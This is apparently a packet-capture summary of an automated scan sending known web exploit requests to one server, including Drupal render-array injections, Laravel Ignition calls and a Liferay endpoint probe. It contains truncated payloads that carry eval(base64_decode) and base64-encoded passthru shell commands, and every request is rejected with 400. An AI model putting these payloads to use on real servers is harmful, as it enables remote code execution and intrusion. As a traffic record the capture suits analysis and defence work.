 192.168.79.135 23.63.163.31 HTTP 673 POST /zend3/public/ HTTP/1.1 (application/json)
23.63.163.31 192.168.79.135 HTTP 524 HTTP/1.0 400 Bad Request (text/html)
192.168.79.135 23.63.163.31 HTTP 256 POST /api/jsonws/expandocolumn/update-column HTTP/1.1 (application/json)
23.63.163.31 192.168.79.135 HTTP 472 HTTP/1.0 400 Bad Request (text/html)
192.168.79.135 23.63.163.31 HTTP 454 POST /?q=user/password&name%5b%23post_render%5d%5b%5d=assert&name%5b%23markup%5d=eval%28base64_decode%28%29%22cGFzc3RocnUoJ2NkIC90bXB8
23.63.163.31 192.168.79.135 HTTP 472 HTTP/1.0 400 Bad Request (text/html)
192.168.79.135 23.63.163.31 HTTP 443 POST /module/tool_all/select_tool.php&BZVwSNoe=cGFzc3RocnUoJ2NkIC90bXB8fGNkICQoZmluZCAvIC13cml0YWJsZSAtcmVhZGFibGUgLWV4ZWN1dGFibGUgfCB
23.63.163.31 192.168.79.135 HTTP 486 HTTP/1.0 400 Bad Request (text/html)
192.168.79.135 23.63.163.31 HTTP 392 POST /auth/requestreset&BZVwSNoe=cGFzc3RocnUoJ2NkIC90bXB8fGNkICQoZmluZCAvIC13cml0YWJsZSAtcmVhZGFibGUgLWV4ZWN1dGFibGUgfCBoZWFkIC1uIDEp
23.63.163.31 192.168.79.135 HTTP 472 HTTP/1.0 400 Bad Request (text/html)
192.168.79.135 23.63.163.31 HTTP 179 GET /gila/?c=admin HTTP/1.1
23.63.163.31 192.168.79.135 HTTP 472 HTTP/1.0 400 Bad Request (text/html)
192.168.79.135 23.63.163.31 HTTP 250 POST /actions/authenticate.php HTTP/1.1 (application/json)
23.63.163.31 192.168.79.135 HTTP 473 HTTP/1.0 400 Bad Request (text/html)
192.168.79.135 23.63.163.31 HTTP 657 POST /_ignition/execute-solution HTTP/1.1 (application/x-www-form-urlencoded)
23.63.163.31 192.168.79.135 HTTP 473 HTTP/1.0 400 Bad Request (text/html)